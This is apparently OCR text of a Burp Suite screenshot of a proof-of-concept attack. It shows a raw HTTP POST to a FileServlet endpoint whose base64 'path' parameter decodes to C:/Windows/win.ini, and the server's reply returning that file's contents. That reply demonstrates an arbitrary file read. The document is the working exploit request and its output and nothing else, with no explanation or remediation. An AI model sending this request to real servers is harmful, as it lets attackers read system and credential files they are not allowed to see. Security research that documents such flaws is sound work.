 Request
Pretty Raw Hex \n
Select extension...
1 POST /servlet/nc.bs.hr.tools.trans.FileServlet HTTP/1.1
2 Host: 192.168.126.131:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 29
11
12 path=QzovV2luZG93cy93aW4uaW5p
Response
Pretty Raw Hex Render \n
Select extension...
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=47FF7C0D56930165CEC2BD978D468041.server; Path=/; HttpOn
4 Date: Fri, 06 Oct 2023 17:23:24 GMT
5 Connection: close
6 Content-Length: 92
7
8 ;
for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15